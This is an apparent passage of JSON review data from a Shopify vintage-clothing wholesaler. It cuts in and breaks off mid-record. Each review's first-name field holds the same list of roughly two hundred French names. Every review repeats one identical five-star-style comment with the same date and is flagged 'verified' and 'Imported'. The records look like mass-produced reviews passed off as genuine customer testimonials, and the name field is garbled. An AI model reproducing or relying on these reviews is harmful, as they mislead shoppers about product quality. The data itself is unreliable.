\r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9967812608333],"products":[{"title":"Précommande 40x Pièces Polo Lacoste Premium","handle":"precommande-polo-lacoste-premium","image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/48.png?v=1740060258","type":"","id":9967812608333,"productLink":"https://benoit-vintage.myshopify.com/products/precommande-polo-lacoste-premium"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zwWMFxGgrDvX0DTymdau","isProductExists":false,"statusBeforeTrash":"disapproved","product":{"title":"Précommande 40x Pièces Polo Lacoste Premium","handle":"precommande-polo-lacoste-premium","image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/48.png?v=1740060258","type":"","id":9967812608333,"productLink":"https://benoit-vintage.myshopify.com/products/precommande-polo-lacoste-premium"},"productId":9967812608333}],"carouselReviews":[{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9959400112461],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-50x-Pi-ces-Polo-Tommy-Hilfiger-United-Vintage-55131917484365.png?v=1754551999","productLink":"https://benoit-vintage.myshopify.com/products/precommande-polo-tommy-hilfiger","title":"Précommande 50x Pièces Polo Tommy Hilfiger"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zzeLjLA26sKrxMT816hN","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-50x-Pi-ces-Polo-Tommy-Hilfiger-United-Vintage-55131917484365.png?v=1754551999","productLink":"https://benoit-vintage.myshopify.com/products/precommande-polo-tommy-hilfiger","title":"Précommande 50x Pièces Polo Tommy Hilfiger"},"productId":9959400112461},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[7889526751468],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-The-North-Face-United-Vintage-46156029886797.jpg?v=1754552686","productLink":"https://benoit-vintage.myshopify.com/products/mix-the-north-face","title":"Mix 10kg The North Face"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zzYBmB0BrGOPREaPWbKR","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-The-North-Face-United-Vintage-46156029886797.jpg?v=1754552686","productLink":"https://benoit-vintage.myshopify.com/products/mix-the-north-face","title":"Mix 10kg The North Face"},"productId":7889526751468},{"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"images":[],"videos":[],"createdAt":"2025-01-01T00:00:00.000Z","productIds":[10188916654413],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Champion-United-Vintage-56482465874253.png?v=1754551711","productLink":"https://benoit-vintage.myshopify.com/products/mix-10kg-champion","title":"Mix 10kg Champion"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zzQKzNwNki4TIfnEg67p","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Champion-United-Vintage-56482465874253.png?v=1754551711","productLink":"https://benoit-vintage.myshopify.com/products/mix-10kg-champion","title":"Mix 10kg Champion"},"productId":10188916654413},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":4,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[8929841840461],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-50x-Pi-ces-Tee-shirt-Premium-Branded-United-Vintage-48584407286093.jpg?v=1754552489","productLink":"https://benoit-vintage.myshopify.com/products/mix-tee-shirt-premium-branded","title":"Mix 50x Pièces Tee-shirt Premium Branded"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zzMwA0fZ4Lq7w7zysqbB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-50x-Pi-ces-Tee-shirt-Premium-Branded-United-Vintage-48584407286093.jpg?v=1754552489","productLink":"https://benoit-vintage.myshopify.com/products/mix-tee-shirt-premium-branded","title":"Mix 50x Pièces Tee-shirt Premium Branded"},"productId":8929841840461},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9021620519245],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-10kg-Mix-Lacoste-Ralph-Lauren-Premium-United-Vintage-55113183756621.png?v=1754552349","productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-lacoste-ralph-lauren-premium","title":"Précommande 10kg Mix Ralph Lauren / Lacoste Premium"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zz6ubaDjOnbcLBmbcfgc","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-10kg-Mix-Lacoste-Ralph-Lauren-Premium-United-Vintage-55113183756621.png?v=1754552349","productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-lacoste-ralph-lauren-premium","title":"Précommande 10kg Mix Ralph Lauren / Lacoste Premium"},"productId":9021620519245},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9943595188557],"products":[{"title":"Précommande - 30x Mix Polaire The North Face","handle":"precommande-mix-polaire-the-north-face","image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/IMG-6147_1.jpg?v=1738544886","type":"","id":9943595188557,"productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-polaire-the-north-face"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zyyEozCz9q9SZZ1JsMXE","isProductExists":false,"statusBeforeTrash":"disapproved","product":{"title":"Précommande - 30x Mix Polaire The North Face","handle":"precommande-mix-polaire-the-north-face","image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/IMG-6147_1.jpg?v=1738544886","type":"","id":9943595188557,"productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-polaire-the-north-face"},"productId":9943595188557},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  